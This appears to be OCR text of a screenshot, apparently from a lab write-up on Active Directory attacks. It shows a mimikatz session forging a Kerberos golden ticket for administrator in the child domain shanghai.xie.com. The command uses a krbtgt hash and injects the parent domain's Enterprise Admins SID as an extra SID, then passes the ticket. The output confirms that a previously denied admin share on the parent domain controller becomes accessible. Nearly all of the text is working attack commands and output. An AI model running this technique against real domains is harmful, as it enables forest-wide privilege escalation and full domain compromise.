 C:\Users\sh_test>dir \\ad.xie.com\c$
Access is denied.
C:\Users\sh_test>
C:\Windows\system32\cmd.exe
mimikatz # kerberos::golden /user:administrator /domain:shanghai.xie.com /sids:S-1-5-21-1313979556-3624129433-4055459191
-519 /sid:S-1-5-21-909331469-3570597106-3737937367 /krbtgt:0f81015ca4691b714e9db485568e5e6b /service:krbtgt /target:xie.
com /ptt
User : administrator
Domain : shanghai.xie.com (SHANGHAI)
SID : S-1-5-21-909331469-3570597106-3737937367
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-1313979556-3624129433-4055459191-519 ;
ServiceKey: 0f81015ca4691b714e9db485568e5e6b - rc4_hmac_nt
Service : krbtgt
Target : xie.com
Lifetime : 2021/11/3 23:41:49 ; 2031/11/1 23:41:49 ; 2031/11/1 23:41:49
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ shanghai.xie.com' successfully submitted for current session
mimikatz #
mimikatz # ^C
C:\Users\sh_test\Desktop>dir \\ad.xie.com\c$
Volume in drive \\ad.xie.com\c$ has no label.
Volume Serial Number is C624-951B
Directory of \\ad.xie.com\c$
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2021/02/27 17:40 <DIR> Program Files (x86)